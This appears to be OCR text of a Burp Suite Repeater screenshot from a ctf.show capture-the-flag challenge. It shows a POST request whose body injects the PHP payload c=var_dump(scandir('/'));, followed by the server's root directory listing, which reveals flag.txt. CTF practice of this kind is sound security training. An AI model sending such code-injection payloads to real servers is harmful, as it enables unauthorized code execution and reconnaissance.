 Burp 项目 轰炸 中继 窗口 帮助 Burp Suite Professional v2023.4.2 - Temporary Project - 三墨软件 [single user license]
仪表盘 目标 代理 轰炸 中继 协助者 排序器 解码器 比较器 记录器 扩展 学习 设置
10 × 11 × 12 × +
发送 取消 < > 对象: http://867c70f1-71ed-43e9-93d5-155acc099da2.challenge.ctf.show HTTP/1 ?
请求
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 867c70f1-71ed-43e9-93d5-155acc099da2.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 25
11
12 c=var_dump(scandir('/'));
? 搜索... 匹配
响应
Pretty Raw Hex Render \n
array(21) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10)
".dockerenv" [3]=> string(3) "bin" [4]=> string(3) "dev" [5]=> string(3)
"etc" [6]=> string(8) "flag.txt" [7]=> string(4) "home" [8]=> string(3)
"lib" [9]=> string(5) "media" [10]=> string(3) "mnt" [11]=> string(3)
"opt" [12]=> string(4) "proc" [13]=> string(4) "root" [14]=> string(3)
"run" [15]=> string(4) "sbin" [16]=> string(3) "srv" [17]=> string(3)
"sys" [18]=> string(3) "tmp" [19]=> string(3) "usr" [20]=> string(3)
"var" }
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求标头 9
响应标头 6
完成 780字节 | 36毫秒